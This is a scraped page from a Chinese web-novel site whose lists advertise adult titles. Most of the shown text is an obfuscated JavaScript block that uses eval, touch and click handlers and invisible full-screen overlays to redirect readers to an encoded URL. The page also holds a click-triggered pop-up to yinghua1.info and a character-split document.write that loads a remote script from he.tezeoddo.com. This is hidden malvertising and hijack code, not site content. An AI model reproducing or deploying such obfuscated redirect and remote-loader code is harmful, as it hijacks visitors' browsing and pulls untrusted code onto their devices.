ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/45902/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50544/">恶俗的助理小姐（Np）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50551/">共此时（下）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50555/">看见她</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50559/">一千零一夜的呻吟</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50560/">代价</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50573/">归澜</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50562/">走廊上的意外碰撞（1v1 高H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50560/">代价</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50553/">［海贼王］为了赚钱我被迫下海（nph）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50551/">共此时（下）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50545/">浅水区域(出轨)</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/book/911/', window.location.href, '【东卍乙女】前任疯批大佬们找上门要你负责', '第一章', '云开', '耽美');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '911'
                    ,chapterid : '15126'
                    ,articlename : '【东卍乙女】前任疯批大佬们找上门要你负责'
                    ,chaptername : '第一章'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5343f167620447b3b9195142272b12ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://bnnmzj.icu/do?17695835398202460
body_size: 67
content:
var data2460="7238050000000131769583541";